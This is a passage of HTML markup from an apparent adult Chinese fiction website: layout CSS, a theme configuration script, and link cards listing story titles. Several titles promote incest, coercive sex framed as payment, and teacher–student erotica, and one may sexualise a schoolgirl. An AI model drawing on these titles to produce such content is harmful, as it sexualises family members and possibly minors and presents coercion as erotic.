                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a8%b6%e4%ba%86%e8%80%81%e5%b8%ab%e5%81%9a%e8%80%81%e5%a9%86/" rel="bookmark" title="娶了老師做老婆">娶了老師做老婆</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="假冒的婦科醫生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%81%87%e5%86%92%e7%9a%84%e5%a9%a6%e7%a7%91%e9%86%ab%e7%94%9f/" rel="bookmark" title="假冒的婦科醫生">假冒的婦科醫生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="戀母密語：娶得國色天香的媽媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d56-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%80%e6%af%8d%e5%af%86%e8%aa%9e%ef%bc%9a%e5%a8%b6%e5%be%97%e5%9c%8b%e8%89%b2%e5%a4%a9%e9%a6%99%e7%9a%84%e5%aa%bd%e5%aa%bd/" rel="bookmark" title="戀母密語：娶得國色天香的媽媽">戀母密語：娶得國色天香的媽媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="夜半偷香小姨子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a4%9c%e5%8d%8a%e5%81%b7%e9%a6%99%e5%b0%8f%e5%a7%a8%e5%ad%90/" rel="bookmark" title="夜半偷香小姨子">夜半偷香小姨子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" class="td-image-wrap " title="幫學妹修電腦的維修費用就用身體來還吧" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b9%ab%e5%ad%b8%e5%a6%b9%e4%bf%ae%e9%9b%bb%e8%85%a6%e7%9a%84%e7%b6%ad%e4%bf%ae%e8%b2%bb%e7%94%a8%e5%b0%b1%e7%94%a8%e8%ba%ab%e9%ab%94%e4%be%86%e9%82%84%e5%90%a7/" rel="bookmark" title="幫學妹修電腦的維修費用就用身體來還吧">幫學妹修電腦的維修費用就用身體來還吧</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="我與舞蹈女教師的歡愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f38-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e8%88%87%e8%88%9e%e8%b9%88%e5%a5%b3%e6%95%99%e5%b8%ab%e7%9a%84%e6%ad%a1%e6%84%9b/" rel="bookmark" title="我與舞蹈女教師的歡愛">我與舞蹈女教師的歡愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" class="td-image-wrap " title="亂倫遊戲" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e9%81%8a%e6%88%b2/" rel="bookmark" title="亂倫遊戲">亂倫遊戲</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" class="td-image-wrap " title="酒後和表姊肛交" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%85%92%e5%be%8c%e5%92%8c%e8%a1%a8%e5%a7%8a%e8%82%9b%e4%ba%a4/" rel="bookmark" title="酒後和表姊肛交">酒後和表姊肛交</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e5%85%92%e7%9a%84%e5%90%8c%e5%ad%b8%e5%be%88%e6%b7%ab/" rel="bookmark" class="td-image-wrap " title="女兒的同學很淫" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e5%85%92%e7%9a%84%e5%90%8c%e5%ad%b8%e5%be%88%e6%b7%ab/" rel="bookmark" title="女兒的同學很淫">女兒的同學很淫</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e9%ab%98%e8%b7%9f%e9%9e%8b/" rel="bookmark" class="td-image-wrap " title="媽媽的高跟鞋" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e9%ab%98%e8%b7%9f%e9%9e%8b/" rel="bookmark" title="媽媽的高跟鞋">媽媽的高跟鞋</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%92%8c%e5%a4%a7%e5%a5%b6%e5%a6%b9%e6%89%93%e8%b3%ad/" rel="bookmark" class="td-image-wrap " title="和大奶妹打賭" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%92%8c%e5%a4%a7%e5%a5%b6%e5%a6%b9%e6%89%93%e8%b3%ad/" rel="bookmark" title="和大奶妹打賭">和大奶妹打賭</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%80%a3%e5%9f%8e%e8%a8%a3%e5%a4%96%e5%82%b3/" rel="bookmark" class="td-image-wrap " title="連城訣外傳" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/" class="td-post-category">古典文學</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%80%a3%e5%9f%8e%e8%a8%a3%e5%a4%96%e5%82%b3/" rel="bookmark" title="連城訣外傳">連城訣外傳</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e6%95%99%e5%b8%ab%e6%b7%ab%e4%ba%82%e6%97%a5%e8%a8%98/" rel="bookmark" class="td-image-wrap " title="女教師淫亂日記" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e6%95%99%e5%b8%ab%e6%b7%ab%e4%ba%82%e6%97%a5%e8%a8%98/" rel="bookmark" title="女教師淫亂日記">女教師淫亂日記</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
